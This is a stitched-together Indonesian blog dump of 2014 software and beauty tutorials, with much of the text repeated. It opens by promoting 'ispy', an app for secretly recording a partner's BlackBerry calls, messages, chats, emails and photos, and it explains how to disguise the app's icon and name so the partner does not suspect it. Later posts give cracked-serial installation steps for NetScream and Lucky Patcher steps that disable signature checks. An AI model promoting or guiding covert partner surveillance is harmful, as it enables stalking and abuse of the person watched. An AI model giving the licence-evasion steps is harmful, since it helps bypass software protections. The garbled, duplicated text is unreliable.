I-spy yaitu aplikasi yang mempunyai manfaat untuk memantau serta merekam aktivitas apa saja yang di kerjakan oleh pengguna blackberry tersebut di mana aplikasi ini di install. Aplikasi ini pas di pakai untuk anda yang ceritanya tengah memata-matai pasangan serta aktivitas sejenisnya.
Gunakan ispy, aktivitas untuk memantau pasanganmu jadi makin lebih mudah di blackberry. Dikarenakan ispy yaitu perangkat lunak hibrid yang sangat mungkin anda dengan untuk diam-diam memantau perangkat blackberry dengan real time.
Sesudah perangkat lunak ini diinstal pada perangkat blackberry, maka sesudah itu anda dapat segera merekam kegiatan sms, panggilan, chat bbm serta lantas diam-diam menaruh data atau log dari aktivitas tersebut buat kamu tengok lantas. Aplikasi blackberry ini memiliki sebagian fitur unggulan, salah satunya :
Mencatat setiap panggilan masuk ( call log ) : tiap-tiap nomer panggilan masuk serta panggilan keluar dapat dicatat berbarengan dengan waktunya.
Sms login ( sms log ) : tiap-tiap pesan teks yang masuk dapat di rekam, apalagi bila log sms sudah dihapus walaupun.
E-mail log : seluruh aktivitas e-mail masuk & keluar dicatat.
Media login : seluruh photo yang di ambil atau dipandang pada perangkat dapat dicatat & bisa dipandang kembali.
Sistem file : menaruh hasil lacak dari seluruh pergantian file pada perangkat blackberry.
Aplikasi log : melacak seluruh aplikasi yang dikunjungi, dengan waktu yang dikunjungi.
Aplikasi dilindungi dengan password.
Jika anda pingin lihat hasil data atau log yang sudah disimpan, anda cukup buka aplikasi ispy tersebut serta masukkan password untuk dapat login serta lihat log kegiatan. Ispy yaitu aplikasi yang dilindungi oleh password, lantas pada waktu awal instalasi anda di haruskan set password terlebih dulu supaya aplikasi ini cuma dapat dibuka oleh yang tahu password itu saja.
Disamping itu ispy juga dilengkapi dengan icon dari sebagian aplikasi random serta nama aplikasi yang dapat anda samarkan. Ganti icon serta nama aplikasi dapat anda faedahkan sebagai kamuflase supaya pasanganmu tidak berprasangka buruk dengan aplikasi ispy yang sudah anda install di blackberry tersebut.
Silahkan anda download aplikasi ini via blackberry app world anda masing- masing, atau bisa juga anda mendownloadnya melalui link berikut ini http://appworld.blackberry.com/webstore/content/98981/?lang=en . Namun janganlah anda menggunakan aplikasi ini untuk tindak kegiatan yang kurang baik. Aplikasi ini hanyalah buatan manusia yang pasti memiliki kekurangan dan kelemahan juga, sebaiknya anda jaga baik- baik rasa kepercayaan anda dengan pacar sehingga anda tidak perlu repot- repot memantau aktivitasnya.
Cara menggunakan idm optimizer untuk meningkatkan Speed Download Lebih Optimal dengan Mudah
Cara menggunakan idm optimizer untuk meningkatkan Speed Download Lebih Optimal dengan Mudah - Untuk perjumpaan kita hari ini saya telah membuat beberapa langkah dan tutorial tentang Cara menggunakan idm optimizer untuk meningkatkan Speed Download Lebih Optimal dengan Mudah yang dapat anda baca selengkapnya dibawah ini :
Cara memakai IDM optimizer:
1. Hapus dulu IDM yang ada di system tray (sebelah pojok kanan bawah di menu taskbar)
2. Ekstrak file rar-nya
3. Buka IDM Optimizer (untuk windows 7 klik kanan kemudian run as administrator)
4. Lalu klik Maximaze Now !
5. Setelah itu, akan muncul tulisan "Please restart IDM to apply changes"
6. Nah, lalu IDM ente lagi, dan coba download
Download link IDM Optimizer:
http://www.indowebster.com/idmoptimizer_21.html
Demikian beberapa langkah bagaimana Cara menggunakan idm optimizer untuk meningkatkan Speed Download Lebih Optimal dengan Mudah yang dapat saya postingkan artikel tutorialnya untuk anda, semoga bermanfaat, Terima kasih atas Kunjungan anda ke blog ini...:D
Cara memakai IDM optimizer:
1. Hapus dulu IDM yang ada di system tray (sebelah pojok kanan bawah di menu taskbar)
2. Ekstrak file rar-nya
3. Buka IDM Optimizer (untuk windows 7 klik kanan kemudian run as administrator)
4. Lalu klik Maximaze Now !
5. Setelah itu, akan muncul tulisan "Please restart IDM to apply changes"
6. Nah, lalu IDM ente lagi, dan coba download
Download link IDM Optimizer:
http://www.indowebster.com/idmoptimizer_21.html
Demikian beberapa langkah bagaimana Cara menggunakan idm optimizer untuk meningkatkan Speed Download Lebih Optimal dengan Mudah yang dapat saya postingkan artikel tutorialnya untuk anda, semoga bermanfaat, Terima kasih atas Kunjungan anda ke blog ini...:D
Wednesday, February 19, 2014
Cara menggunakan netscream pada modem usb Untuk mempercepat koneksi speed Internet yg lemot
Cara menggunakan netscream pada modem usb Untuk mempercepat koneksi speed Internet yg lemot - Bagi anda yang sangat benci dengan koneksi internet anda yang sangat lemot menggunakan modem USB anda. kali ini saya akan memberikan solusi yang terbaik untuk anda yakni tentang tutorial Cara menggunakan netscream pada modem usb Untuk mempercepat koneksi speed Internet yg lemot yang dapat anda baca selengkapnya dibawah ini :
 Modifikasi pada sistem :
Modifikasi pada sistem :
Download
 Modifikasi pada sistem :
Modifikasi pada sistem :
NetScream Modifications :
* Modem MTU Transmission rates
* Memory allocation to modem
* Modification to network bandwidth allowance
* Increasing HTTP request limit
* DNS lookup optimization
* Modification to TTL setting
* Optimization of TCP/IP standard settings
* Modification to socket layer connections
* and much more..
* Modem MTU Transmission rates
* Memory allocation to modem
* Modification to network bandwidth allowance
* Increasing HTTP request limit
* DNS lookup optimization
* Modification to TTL setting
* Optimization of TCP/IP standard settings
* Modification to socket layer connections
* and much more..
System Requirements :
System Requirements :
* Microsoft Windows 2000, 2003, 95, 98, Me, NT 4, Vista, XP, windows 7
* Microsoft Internet Explorer 4 or higher
* Intel Pentium 90 MHz or higher
* 8 Mb RAM (32 Mb recommended)
* 5 Mb hard disk space
* VGA or higher resolution monitor
* Mouse or other pointing device
**Note Internet Explorer is not required to be the default browser.
* Microsoft Windows 2000, 2003, 95, 98, Me, NT 4, Vista, XP, windows 7
* Microsoft Internet Explorer 4 or higher
* Intel Pentium 90 MHz or higher
* 8 Mb RAM (32 Mb recommended)
* 5 Mb hard disk space
* VGA or higher resolution monitor
* Mouse or other pointing device
**Note Internet Explorer is not required to be the default browser.
4Shared (NETSCREAM Versi 2011 FULL + SN)
Swiftdog (Situs aslinya)
NB : jangan pernah sekali2 membuka Netscream.exe saat ada koneksi internet.. itu akan mendeteksi adanya ilegal licensi... dan secara otomatis NetScream anda akan di jadikan versi trial.. dan cara mengembalikannya kaya td yg sudah saya jelaskan di atas.
NB Lagi : Klo agan mw manjadikan NetScream menjadi versi 2011.. download dlu softwarenya dari situs aslinya (di atas tuh). terus Install kembali.. dan secara otomatis NetSCream akan terUpdate..
NB Lagi : Klo agan mw manjadikan NetScream menjadi versi 2011.. download dlu softwarenya dari situs aslinya (di atas tuh). terus Install kembali.. dan secara otomatis NetSCream akan terUpdate..
Cara setting NetScream:
- Untuk semua Modem USB ( Smart, Telkomsel Flash, AHA, dll... ( pokoknya modem yg pake USB )) : Bisa Memilih Wireless Conection ( Mobile Phone ), DSL/ADSL.
- Untuk yg make Modem Kabel : Bisa milih DSL/ADSL/Cable Modem/LAN
Cara Install yg ane Sarankan ►
* Download Filenya di 4shared :
* Extract filenya
* Install file "Netscream.exe"
* Setelah terinstall launch NetScream
* Matikan Koneksi Internet terlebih dahulu sebelum memasukkan Serial Number
* Buka buka file "Leame Importante(SN).txt" (disana terdapat serial number dari specialwin)
* Nah sekarang saatnya memasukkan Serial Number.. Cari tulisan "Click to enter Serial Number" d kotak dialog NetScream..
* Masukan serial number yg berada di notepad
* udah deh beres.. NetScream anda udah berlisensi.
* Download Filenya di 4shared :
* Extract filenya
* Install file "Netscream.exe"
* Setelah terinstall launch NetScream
* Matikan Koneksi Internet terlebih dahulu sebelum memasukkan Serial Number
* Buka buka file "Leame Importante(SN).txt" (disana terdapat serial number dari specialwin)
* Nah sekarang saatnya memasukkan Serial Number.. Cari tulisan "Click to enter Serial Number" d kotak dialog NetScream..
* Masukan serial number yg berada di notepad
* udah deh beres.. NetScream anda udah berlisensi.
Cara menggunakan movie maker windows 7 dengan mudah dan Panduan Lengkap
Cara menggunakan movie maker windows 7 dengan mudah dan Panduan Lengkap - Dalam perjumpaan kita dipagi yang cerah ini, saya telah membuat sebuah tutorial yang mungkin berguna dan bermanfaat bagi anda yakni tentang Cara menggunakan movie maker windows 7 dengan mudah dan Panduan Lengkap yang dapat anda baca selengkapnya dibawah ini :
1. Siapkan gambar-gambar/ foto-foto yang akan anda jadikan sebuah video. Untuk mendapatkan hasil yang maksimal, usahakan foto dalam format JPG.
2. Melalui aplikasi ini, anda juga bisa menggabungkan gambar/foto dengan video. Video yang akan anda gabungkan sebaiknya dalam format MPG.
3. Jika anda menghendaki video anda diiringi oleh sebuah lagu, siapkan lagu-lagu yang anda inginkan agar video anda semakin menarik.
4. Silahkan anda buka menu start di windows 7 -> all program -> cari menu windows DVD maker.
5. Setelah anda masuk dalam program ini, anda akan menemukan halaman dari windows DVD maker dan silahkan anda pilih medu “add item” -> masukkan file-file yang anda inginkan. foto dan video akan tersimpan secara otomatis dalam folder secara terpisah.
6. Jika anda ingin menambahkan file music pada video anda, silahkan anda masuk ke “customize menu” -> menu audio -> tekan tombol browse -> jangan lupa akhiri dengan klik “change style”.
7. Bagi anda yang ingin memilih lagu-lagu sebagai latar belakang silahkan anda pilih menu “slide show” -> silahkan anda pilih tombol “add music”. Sedangkan untuk menegatuhi durasi waktu pada setiap lagu, anda bisa mengklik “max lenght”. Jika anda mengklik “change slide length to match music length” maka durasi lagu akan secara otomatis menyesuaikan dengan tampilan foto terakhir.
itulah beberapa Cara menggunakan movie maker windows 7 dengan mudah dan Panduan Lengkap yang dapat saya berikan untuk anda, semoga dengan tutorial artikel diatas dapat bermanfaat. Terima Kasih Atas kunjungannya
1. Siapkan gambar-gambar/ foto-foto yang akan anda jadikan sebuah video. Untuk mendapatkan hasil yang maksimal, usahakan foto dalam format JPG.
2. Melalui aplikasi ini, anda juga bisa menggabungkan gambar/foto dengan video. Video yang akan anda gabungkan sebaiknya dalam format MPG.
3. Jika anda menghendaki video anda diiringi oleh sebuah lagu, siapkan lagu-lagu yang anda inginkan agar video anda semakin menarik.
4. Silahkan anda buka menu start di windows 7 -> all program -> cari menu windows DVD maker.
5. Setelah anda masuk dalam program ini, anda akan menemukan halaman dari windows DVD maker dan silahkan anda pilih medu “add item” -> masukkan file-file yang anda inginkan. foto dan video akan tersimpan secara otomatis dalam folder secara terpisah.
6. Jika anda ingin menambahkan file music pada video anda, silahkan anda masuk ke “customize menu” -> menu audio -> tekan tombol browse -> jangan lupa akhiri dengan klik “change style”.
7. Bagi anda yang ingin memilih lagu-lagu sebagai latar belakang silahkan anda pilih menu “slide show” -> silahkan anda pilih tombol “add music”. Sedangkan untuk menegatuhi durasi waktu pada setiap lagu, anda bisa mengklik “max lenght”. Jika anda mengklik “change slide length to match music length” maka durasi lagu akan secara otomatis menyesuaikan dengan tampilan foto terakhir.
itulah beberapa Cara menggunakan movie maker windows 7 dengan mudah dan Panduan Lengkap yang dapat saya berikan untuk anda, semoga dengan tutorial artikel diatas dapat bermanfaat. Terima Kasih Atas kunjungannya
Tuesday, February 18, 2014
Cara menggunakan lucky patcher di android dengan mudah beserta link download Lucky Patcher
Cara menggunakan lucky patcher di android dengan mudah beserta link download Lucky Patcher - Untuk anda yang saat ini pengguna setia android, Anda bisa membaca tutorial yang mungkin dapat berguna dan bermanfaat bagi anda yakni tentang Cara menggunakan lucky patcher di android dengan mudah beserta link download Lucky Patcher yang selengkapnya dapat anda baca dibawah ini :
Download : Lucky Patcher 2.8.2
Tahap- tahap :
Download Lucky Patcher 2.8.2
Install
Selesai install bisa langsung di buka
Tekan tombol menu
Setelah muncul pilihan, pilih "Patch to Android"
Centang "Signature Verify always True" dan "Disable Zip Signature Verify"
Apply, ponsel akan reboot otomatis
Selesai
Itulah sedikit langkah-langkah Cara menggunakan lucky patcher di android dengan mudah beserta link download Lucky Patcher yang dapat saya sampaikan untuk anda, semoga dapat bermanfaat...:) Terima kasih Atas kunjungan anda...:)
Download : Lucky Patcher 2.8.2
Tahap- tahap :
Download Lucky Patcher 2.8.2
Install
Selesai install bisa langsung di buka
Tekan tombol menu
Setelah muncul pilihan, pilih "Patch to Android"
Centang "Signature Verify always True" dan "Disable Zip Signature Verify"
Apply, ponsel akan reboot otomatis
Selesai
Itulah sedikit langkah-langkah Cara menggunakan lucky patcher di android dengan mudah beserta link download Lucky Patcher yang dapat saya sampaikan untuk anda, semoga dapat bermanfaat...:) Terima kasih Atas kunjungan anda...:)
Cara menggunakan link2sd extreme untuk melegakan kapasitas Internal memory Hp Android
Cara menggunakan link2sd extreme untuk melegakan kapasitas Internal memory Hp Android - Bagi anda pengguna android, Kali ini saya telah membuat sebuah tutorial yang mungkin sangat berguna yaitu tentang bagaimana supaya bisa menggunakan link2sd extreme untuk melegakan kapasitas Internal memory Hp Android dengan mudah dan lengkap beserta panduanya dibawah ini :
Berikut langkah-langkahnya:
Step #1:
Harus sudah diroot!! Untuk tutorialnya, silahkan cari-cari sendiri baik di postingan saya sebelumnya maupun lewat Google. hehe..
Step #2:
SdCard sudah dipartisi. Untuk tutorial cara partisi sdcard
Step #3:
Matikan dulu koneksi data/WiFi
Download dulu Link2sd di sini, lalu instal.
Jalankan link2sd, pertama kali kita disusuh pilih lokasi buat bikin script, pilih ext2/ext3 (sesuai dengan format partisi di sdcard) lalu reboot.
Buka lagi Link2sd, lalu masuk ke Setting.
Matikan Auto link
Instal location ganti ke Internal.
Matikan relink lib dan relink dex (hilangkan centangnya).
Buka Root Explorer. Jika belum punya bisa download dulu di sini.
Masuk ke Folder/data
Copy folder "app" , "dalvik cache" & "data" ke folder "/data/sdext2". (jika di dalam folder ext2 sudah ada isinya, silahkan dihapus terlebih dahulu).
Masih di folder "/data/sdext2" :
- Klik dan tahan folder "app" pilih "link to this folder"
- Klik back button (tombol kembali) 1x sehingga kita kembali ke folder "/data"
- Klik create link, warning pilih Yes
- Ulangi langkah ini buat folder "dalvik cache" dan "data" yg sudah di copy di folder "/data/sd-ext2"
Reboot HH Android anda dan silahkan dicoba untuk instal aplikasi. Jika berhasil, maka internal anda tidak akan berkurang.
Berikut langkah-langkahnya:
Step #1:
Harus sudah diroot!! Untuk tutorialnya, silahkan cari-cari sendiri baik di postingan saya sebelumnya maupun lewat Google. hehe..
Step #2:
SdCard sudah dipartisi. Untuk tutorial cara partisi sdcard
Step #3:
Matikan dulu koneksi data/WiFi
Download dulu Link2sd di sini, lalu instal.
Jalankan link2sd, pertama kali kita disusuh pilih lokasi buat bikin script, pilih ext2/ext3 (sesuai dengan format partisi di sdcard) lalu reboot.
Buka lagi Link2sd, lalu masuk ke Setting.
Matikan Auto link
Instal location ganti ke Internal.
Matikan relink lib dan relink dex (hilangkan centangnya).
Buka Root Explorer. Jika belum punya bisa download dulu di sini.
Masuk ke Folder/data
Copy folder "app" , "dalvik cache" & "data" ke folder "/data/sdext2". (jika di dalam folder ext2 sudah ada isinya, silahkan dihapus terlebih dahulu).
Masih di folder "/data/sdext2" :
- Klik dan tahan folder "app" pilih "link to this folder"
- Klik back button (tombol kembali) 1x sehingga kita kembali ke folder "/data"
- Klik create link, warning pilih Yes
- Ulangi langkah ini buat folder "dalvik cache" dan "data" yg sudah di copy di folder "/data/sd-ext2"
Reboot HH Android anda dan silahkan dicoba untuk instal aplikasi. Jika berhasil, maka internal anda tidak akan berkurang.
Monday, February 17, 2014
Cara menggunakan game killer android yang mirip Cheat Engine Untuk Game android
Cara menggunakan game killer android yang mirip Cheat Engine Untuk Game android - Untuk anda pengguna gadget android, Anda sangat senang dengan aplikasi game yang anda mainkan, tetepi anda masih belum bisa cara penggunaan game killer yang fungsinya mirip dengan cheat engine untuk game dikomputer,..Kali ini saya telah membuat tutorial tentang Cara menggunakan game killer android yang mirip Cheat Engine Untuk Game android yang dapat anda baca selengkapnya dibawah ini :
Kelebihan GameKiller :
- Bisa di Android Jellybean
- tidak berat
- gampang digunakan
Download GameKiller : Klik Disini
Password : kutugaptek
Cara menggunakan GameKiller untuk cheat game di Android :
1. Install dan buka aplikasi GameKiller nanti akan muncul ikon GameKiller overlay di layar (pastikan Android sudah di root)
2. Buka Game yang ingin di cheat (contoh Subway Surf)
3. Teken logo GameKiller > Masukkan value yang ingin diubah
4. Misal kita ingin mengubah uang kita di Subway Surf maka masukkan angka duit pertama (misal duit kita sebelum di cheat 70809) terus di scan (Auto Identity) . Main atau beli barang biar angka duit nya berubah)
5. Nah duit nya udah berubah dari yang 70809 menjadi (misalkan) 89000, masukkan lagi angka 89000 di kotak pencarian value.
6. Pastikan ketemu nya sedikit yang muncul (kalau kebanyakan ulangi lagi dari langkah no 4)
7. Ubah value yang muncul sesuai yang anda mau (misal menjadi 9999999) teken OK
Sebenarnya bisa untuk semua game hanya saja sudah bisa memahami prinsip cara penggunaan cheat ini.
Kelebihan GameKiller :
- Bisa di Android Jellybean
- tidak berat
- gampang digunakan
Download GameKiller : Klik Disini
Password : kutugaptek
Cara menggunakan GameKiller untuk cheat game di Android :
1. Install dan buka aplikasi GameKiller nanti akan muncul ikon GameKiller overlay di layar (pastikan Android sudah di root)
2. Buka Game yang ingin di cheat (contoh Subway Surf)
3. Teken logo GameKiller > Masukkan value yang ingin diubah
4. Misal kita ingin mengubah uang kita di Subway Surf maka masukkan angka duit pertama (misal duit kita sebelum di cheat 70809) terus di scan (Auto Identity) . Main atau beli barang biar angka duit nya berubah)
5. Nah duit nya udah berubah dari yang 70809 menjadi (misalkan) 89000, masukkan lagi angka 89000 di kotak pencarian value.
6. Pastikan ketemu nya sedikit yang muncul (kalau kebanyakan ulangi lagi dari langkah no 4)
7. Ubah value yang muncul sesuai yang anda mau (misal menjadi 9999999) teken OK
Sebenarnya bisa untuk semua game hanya saja sudah bisa memahami prinsip cara penggunaan cheat ini.
Cara menggunakan fraps untuk game Merekam didalam game dengan Mudah Terbaru
Cara menggunakan fraps untuk game Merekam didalam game dengan Mudah Terbaru - Untuk anda yang ingin merekam game yang pernah anda mainkan, tetapi anda tidak memiliki kamera maupun handycam atau software yang bisa digunakan untuk merekam game tersebut!!!...Untuk kali ini saya telah membuat sebuah tutorial lengkap tentang Cara menggunakan fraps untuk game Merekam didalam game dengan Mudah Terbaru yang dapat anda baca selengkapnya dibawah ini :
FRAPS adalah sebuah aplikasi Windows universal yang dapat digunakan dengan game menggunakan DirectX atau OpenGL teknologi grafis. Dalam FRAPS sekarang bentuk melakukan banyak tugas dan terbaik dapat digambarkan sebagai:
Benchmarking Software - Tampilkan berapa banyak Frames Per Second (FPS) anda mendapatkan di pojok layar Anda. Lakukan benchmark adat dan mengukur frame rate antara dua titik. Simpan statistik ke disk dan menggunakannya untuk review Anda sendiri dan aplikasi.
Screen Capture Software - Ambil screenshot dengan menekan tombol! Tidak perlu paste ke program paint setiap kali Anda ingin ditembak baru. Menangkap layar Anda secara otomatis nama dan timestamped.
Realtime Video Capture Software - Pernahkah Anda ingin merekam video sambil bermain game favorit Anda? Ayo bergabung dengan revolusi Machinima! Membuang VCR, lupakan menggunakan DV cam, rekaman permainan belum pernah ini mudah! FRAPS dapat menangkap audio dan video hingga 2560x1600 dengan frame rate kustom 1-120 frame per detik!
Download Fraps : Klik Disini
Cara menggunakan Fraps :
1. Centang kotak kolom seperti dibawah Ini :

2. Yang gw tandain itu nomer PERTAMA Di centangnya yang 30 aja .. Kalo Kompi lu dewa 60 fps dah lu setting .. maksudnya 30 Fps biar nggak ngelag ^^
Yang KEDUA : itu Hotkey jika di Pencet .. Mulai lah Merekan dengan tanda di samping kiri atas berwarna Merah ..
Yang KETIGA : Tempat di mana File Tsb di simpan
FRAPS adalah sebuah aplikasi Windows universal yang dapat digunakan dengan game menggunakan DirectX atau OpenGL teknologi grafis. Dalam FRAPS sekarang bentuk melakukan banyak tugas dan terbaik dapat digambarkan sebagai:
Benchmarking Software - Tampilkan berapa banyak Frames Per Second (FPS) anda mendapatkan di pojok layar Anda. Lakukan benchmark adat dan mengukur frame rate antara dua titik. Simpan statistik ke disk dan menggunakannya untuk review Anda sendiri dan aplikasi.
Screen Capture Software - Ambil screenshot dengan menekan tombol! Tidak perlu paste ke program paint setiap kali Anda ingin ditembak baru. Menangkap layar Anda secara otomatis nama dan timestamped.
Realtime Video Capture Software - Pernahkah Anda ingin merekam video sambil bermain game favorit Anda? Ayo bergabung dengan revolusi Machinima! Membuang VCR, lupakan menggunakan DV cam, rekaman permainan belum pernah ini mudah! FRAPS dapat menangkap audio dan video hingga 2560x1600 dengan frame rate kustom 1-120 frame per detik!
Download Fraps : Klik Disini
Cara menggunakan Fraps :
1. Centang kotak kolom seperti dibawah Ini :

2. Yang gw tandain itu nomer PERTAMA Di centangnya yang 30 aja .. Kalo Kompi lu dewa 60 fps dah lu setting .. maksudnya 30 Fps biar nggak ngelag ^^
Yang KEDUA : itu Hotkey jika di Pencet .. Mulai lah Merekan dengan tanda di samping kiri atas berwarna Merah ..
Yang KETIGA : Tempat di mana File Tsb di simpan
Cara menggunakan facebook freezer dengan mudah Tips Trik terbaru lengkap
Cara menggunakan facebook freezer dengan mudah Tips Trik terbaru lengkap - Bagi anda yang saat ini sedang berkunjung ke social media facebook, tiba-tiba ada teman anda yang memblokir akun facebook anda, Sekarang anda tidak perlu khawatir lagi karena kali ini saya telah membuat postingan tentang Cara menggunakan facebook freezer dengan mudah Tips Trik terbaru lengkap yang dapat anda baca selengkapnya dibawah ini :
 Berikut cara memperbaiki akun anda yang diblokir.
Berikut cara memperbaiki akun anda yang diblokir.
1. Pada gambar yang di atas klik pada teks yang berwarna merah: "RESET KATA SANDI ANDA DI SINI"
2. Kemudian pada jendela berikutnya anda akan menemui seperti gambar di bawah ini.
3. Masukkan email anda kemudian klik " ATUR ULANG KATA SANDI"
4. Jika berhasil, maka anda akan diberitahu kalau sandi yang baru sudah dikirim ke alamat email anda.
5. Sekarang masuklah ke akun email anda. sebagai contoh adalah email saya di yahoo.
6. Anda akan menerima email.
7. Nah, silakan ikuti petunjuk tersebut: klik pada teks link yang saya lingkari merah tersebut.
8. maka akun facebook anda akan kembali sperti semula.
CARA PENCEGAHAN
1. Jangan mengumbar alamat email FACEBOOK pada siapapun, sembunyikan email anda pada halaman informasi kontak facebook anda. begini caranya:
- Masuk ke tab info
- Sunting Informasi kontak
-klik tanda GEMBOK di sebelah kanan email anda. Kemudian atur pada pilihan “TAK SEORANG PUN”
Jadi kecuali anda sendiri, tidak seorang pun yang dapat melihat informasi email anda.
- simpan pengaturan
2. Daftarkan lebih dari satu email pada akun Facebook anda. Sehingga ketika salah satu email anda di FREEZE, anda masih memiliki cadangan email untuk masuk akun anda.
3. Jangan sampai lupa password untuk masuk akun email anda. Karena jika anda tidak bisa masuk akun email anda maka anda akan mengalami kesulitan memeperbaiki akun FACEBOOK anda.
Download Facebook Freeze : Klik Disini
 Berikut cara memperbaiki akun anda yang diblokir.
Berikut cara memperbaiki akun anda yang diblokir.1. Pada gambar yang di atas klik pada teks yang berwarna merah: "RESET KATA SANDI ANDA DI SINI"
2. Kemudian pada jendela berikutnya anda akan menemui seperti gambar di bawah ini.
3. Masukkan email anda kemudian klik " ATUR ULANG KATA SANDI"
4. Jika berhasil, maka anda akan diberitahu kalau sandi yang baru sudah dikirim ke alamat email anda.
5. Sekarang masuklah ke akun email anda. sebagai contoh adalah email saya di yahoo.
6. Anda akan menerima email.
7. Nah, silakan ikuti petunjuk tersebut: klik pada teks link yang saya lingkari merah tersebut.
8. maka akun facebook anda akan kembali sperti semula.
CARA PENCEGAHAN
1. Jangan mengumbar alamat email FACEBOOK pada siapapun, sembunyikan email anda pada halaman informasi kontak facebook anda. begini caranya:
- Masuk ke tab info
- Sunting Informasi kontak
-klik tanda GEMBOK di sebelah kanan email anda. Kemudian atur pada pilihan “TAK SEORANG PUN”
Jadi kecuali anda sendiri, tidak seorang pun yang dapat melihat informasi email anda.
- simpan pengaturan
2. Daftarkan lebih dari satu email pada akun Facebook anda. Sehingga ketika salah satu email anda di FREEZE, anda masih memiliki cadangan email untuk masuk akun anda.
3. Jangan sampai lupa password untuk masuk akun email anda. Karena jika anda tidak bisa masuk akun email anda maka anda akan mengalami kesulitan memeperbaiki akun FACEBOOK anda.
Download Facebook Freeze : Klik Disini
Cara menggunakan framaroot apk untuk Root Semua Android Terbaru
Cara menggunakan framaroot apk untuk Root Semua Android Terbaru - Dalam perjumpaan kita kali ini saya telah membuat sebuah artikel tutorial tentang bagaimana cara menggunakan framaroot apk untuk Root Semua Android Terbaru yang dapat anda baca langkah-langkahnya dibawah ini :
Namun sekarang untuk melakukan rooting telah tersedia Aplikasi One Click Root untuk beberapa perangkat berikut ini:
Persiapan
- Terapkan semua instruksi yang tercantum dalam artikel ini hanya untuk perangkat yang tercantum di atas.
- Buat backup data penting yang tersimpan di perangkat Anda dengan memindahkannya langsung ke kartu memori atau PC.
- Aktifkan mode Debugging USB dengan masuk ke Settings -> Informasi Perangkat -> Enable USB Debugging mode.
- Pastikan telepon memiliki setidaknya lebih dari 70% daya baterai sebelum memulai proses.
Langkah-langkah
1. Unduh Framaroot, aplikasi rooting sekali klik disini
2. Instal file APK yang telah didownload pada Langkah 1 ke ponsel Samsung.
3. Menggunakan File Manager, arahkan ke folder di mana APK telah ditempatkan dan kemudian jalankan.
4. Setelah instalasi APK dilakukan, ponsel Anda sudah dalam keadaan root
Namun sekarang untuk melakukan rooting telah tersedia Aplikasi One Click Root untuk beberapa perangkat berikut ini:
- Samsung Galaxy S2 Epic 4G Touch – SPH-D710
- Samsung Galaxy S2 GT-I9100
- Samsung Galaxy S3 GT-I9300
- Samsung Galaxy S3 LTE GT-I9305
- Samsung Galaxy Note GT-N7000
- Samsung Galaxy Note 2 GT-N7100
- Samsung Galaxy Note 2 LTE GT-N7105
- Samsung Galaxy Note 2 SGH-I317
- Samsung Galaxy Note 2 SCH-I605
- Samsung Galaxy Camera EK-GC100
- Samsung Galaxy Tab Plus GT-P6210
- Samsung Galaxy Note 10.1 GT-N8000, GT-N8010, GT-N8013, GT-N8020
Persiapan
- Terapkan semua instruksi yang tercantum dalam artikel ini hanya untuk perangkat yang tercantum di atas.
- Buat backup data penting yang tersimpan di perangkat Anda dengan memindahkannya langsung ke kartu memori atau PC.
- Aktifkan mode Debugging USB dengan masuk ke Settings -> Informasi Perangkat -> Enable USB Debugging mode.
- Pastikan telepon memiliki setidaknya lebih dari 70% daya baterai sebelum memulai proses.
Langkah-langkah
1. Unduh Framaroot, aplikasi rooting sekali klik disini
2. Instal file APK yang telah didownload pada Langkah 1 ke ponsel Samsung.
3. Menggunakan File Manager, arahkan ke folder di mana APK telah ditempatkan dan kemudian jalankan.
4. Setelah instalasi APK dilakukan, ponsel Anda sudah dalam keadaan root
Sunday, February 16, 2014
Cara menggunakan masker putih telur yang benar dan baik Untuk kecantikan
Cara menggunakan masker putih telur yang benar dan baik Untuk kecantikan - dalam perjumpaan kita disore hari ini saya telah membuat sebuah tutorial tentang kecantikan yang mungkin sangat menarik dan berguna bagi anda Cara menggunakan masker putih telur yang benar dan baik Untuk kecantikan, sehingga anda bisa mempraktekkan langkah-langkahnya dibawah ini :
Masker Putih Telur Untuk Rambut
Masker putih telur tak hanya berkhasiat untuk wajah saja. Ia juga sangat baik diaplikasikan di rambut. Berikut beberapa resep masker putih telur untuk kesehatan mahkota Anda.
Resep 1
Untuk mengembalikan kelembaban alamiah rambut. Bahan untuk masker ini antara lain:
Pisang sebanyak 1 buah.
Alpukat sebanyak ½ buah.
Telur sebanyak 2 butir, pilih telur ayam.
Madu sebanyak 2 sendok makan.
Susu bubuk sebanyak 4 sendok makan.
Minyak zaitun sebanyak 3 sendok makan
Cara membuat masker ini: Pertama pisahkan putih telur dengan kuning telur. Kemudian putih telurnya simpan di mangkuk. Di wadah lain, campurkan buah pisang, alpukat, madu, susu dan juga minyak zaitun. Aduk hingga buah lumat dan bercampur rata dengan bahan lain. Terakhir, masukkan putih telur yang sudah dikocok ke dalam wadah berisi campuran buah dan bahan lainnya. Kembali aduk hingga semua merata. Masker rambut siap diaplikasikan di kepala Anda.
Resep 2
Masker ini bagus untuk mereka yang rambutnya cenderung kering. Adapun bahan-bahannya anta lain:
Yoghurt plain tanpa rasa sebanyak 3 sendok makan.
Mayonaise sebanyak 4 sendok makan.
Telur ayam kampung sebanyak 2 butir.
Cara membuat masker putih telur ini: pertama, pisahkan kuning dan putih telur. Kemudian simpan putih telur tersebut di wadah. Satu per satu masukkan madu dan kemudian yoghurt ke dalamnya. Kocok dengan menggunakan garpu hingga semua bahan tercampur sempurna. Aplikasikan di kepala Anda.
Masker Putih Telur Untuk Wajah
Ada beragam cara membuat masker putih telur. Berikut kami berikan beberapa resep masker telur yang bisa Anda coba di rumah:
Resep 1
Siapkan bahan-bahan sebagai berikut:
Telur ayam kampung sebanyak 1 butir.
Es batu secukupnya.
Cara membuat masker telur: Pertama, pecahkan telur ayam Anda dan mulailah memisahkan bagian kuning dan putih telur tersebut. Selanjutnya, simpan putih telur di wadah kecil (bisa mangkuk). Kemudian kocoklah dengan menggunakan garpu hingga putih telur sedikit berbusa. Setelah itu, masker putih telur siap digunakan pada wajah. Setelah 30 menit dan masker telah mengering, bilaslah dengan air hangat. Dan tutup dengan mengusakan es batu pada wajah Anda agar pori-pori menjadi ringkas.
Resep 2
Siapkan bahan-bahan:
Telur ayam kampung 1 butir.
Madu organik murni sebanyak 1 sendok makan.
Cara membuatnya: Pertama pisahkan bagian kuning dan putih telur ayam tadi. Kemudian putih telurnya Anda simpan di mangkuk kecil. Kocok sebentar dengan menggunakan garpu. Selanjutnya masukkan madu organik dan kocok lagi hingga kedua bahan tercampur sempurna. Segera aplikasikan di wajah Anda.
Masker madu dan putih telur ini bisa melenyapkan felk hitam juga bakteri pada kulit Anda.
Resep 3
Siapkan bahan-bahan:
Telur ayam kampung 1 butir.
Air lemon 1-2 sendok makan.
Alpukat matang sebanyak 4 sendok makan.
